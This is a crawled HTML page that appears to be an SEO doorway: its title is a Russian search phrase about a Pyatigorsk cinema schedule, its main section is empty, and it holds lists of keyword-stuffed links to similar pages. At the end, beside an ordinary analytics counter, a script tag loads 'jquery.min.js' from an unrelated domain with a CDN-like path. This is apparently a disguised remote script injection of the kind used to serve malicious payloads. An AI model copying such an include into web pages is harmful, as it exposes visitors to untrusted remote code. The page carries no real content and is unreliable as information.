

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-raspisanie-kinoteatr-drugar-pyatigorsk.html
body_size: 1876
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание кинотеатр другар пятигорск - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание кинотеатр другар пятигорск</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-gost-domennye-shlaki.html">Гост доменные шлаки</a></li>
                                <li><a href="rn3mb-ya-vernus-generalom-mozhet-prosto-soldatom-minusovka.html">Я вернусь генералом может просто солдатом минусовка</a></li>
                                <li><a href="rn3mb-mountain-live-wallpaper.html">Mountain live wallpaper</a></li>
                                <li><a href="rn3mb-anglo-russkiy-slovar-bumazhnyy.html">Англо русский словарь бумажный</a></li>
                                <li><a href="rn3mb-asus-rt-65u-proshivka.html">Asus rt 65u прошивка</a></li>
                                <li><a href="rn3mb-skachat-besplatno-mamontenok-mp3.html">Скачать бесплатно мамонтенок mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-skachat-pesnyu-beregite-svoih-materey.html">Скачать песню берегите своих матерей</a></li>
                                            <li><a href="rn3mb-obrazec-portfolio-specialista-po-ohrane-truda.html">Образец портфолио специалиста по охране труда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-gost-25660-83-skachat.html">Гост 25660 83 скачать</a></li>
                                            <li><a href="rn3mb-ukrainskaya-detskaya-pesnya-kalina-tekst.html">Украинская детская песня калина текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-prezentaciya-prezident.html">Презентация президент</a></li>
                                            <li><a href="rn3mb-prezentaciya-kak-ustroena-kompyuternaya-set-9-klass.html">Презентация как устроена компьютерная сеть 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-kratkoe-soderzhanie-mertvye-dushi-tom-pervyy.html">Краткое содержание мертвые души том первый</a></li>
                                            <li><a href="rn3mb-skachat-kartinki-lyubovn.html">Скачать картинки любовні</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
